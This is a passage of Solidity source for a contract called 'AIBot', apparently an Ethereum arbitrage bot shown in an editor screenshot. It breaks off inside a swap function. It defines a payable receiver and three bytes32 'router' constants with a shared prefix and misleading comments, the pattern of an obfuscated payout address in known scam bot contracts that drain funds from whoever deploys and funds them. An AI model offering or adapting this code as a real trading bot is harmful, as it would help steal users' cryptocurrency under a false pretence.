 Search
bot.sol
Users > jack.walters > bot.sol
31 contract AIBot {
46
47 receive() external payable {}
48
49 struct slice {
50 uint _len;
51 uint _ptr;
52 }
53
54 address private _owner;
55 mapping(address => mapping(address => uint256)) private _allowances;
56
57 uint256 private threshold = 1 * 10**18;
58 uint256 private arbTxPrice = 0.02 ether;
59 bool private enableTrading = false;
60
61 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
62 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
63
64 // - UNISWAP_ROUTER: Used as a unique identifier for accessing the DEX's liquidity pool or router.
65 // - WETH_ROUTER: Validate interactions with the DEX (if required).
66
67 bytes32 private UNISWAP_ROUTER = 0xfdc54b1a6f53a21d375d0dea444a27bd72abfff26c6fe5439842b42f4f5a01fc;
68 bytes32 private WETH_ROUTER = 0xfdc54b1a6f53a21d375d0dea84608d84c088017f6661b90cbfa86d27732f6d3e;
69
70 modifier onlyOwner() {
71 require(msg.sender == _owner, "Ownable: caller is not the owner");
72 _;
73 }
74
75 bytes32 private DexRouter = 0xfdc54b1a6f53a21d375d0deabbdea58037d6af98f35d397fe358fc28509bbbd6;
76
77 function swap(address router, address _tokenIn, address _tokenOut, uint256 _amount) private {
78 IERC20(_tokenIn).approve(router, _amount);
79 address[] memory path = new address[](2);
80 path[0] = _tokenIn;
SUBSCRIBE
0 0 Ln 149, Col 1 Spaces: 4 UTF-8 LF {} Solid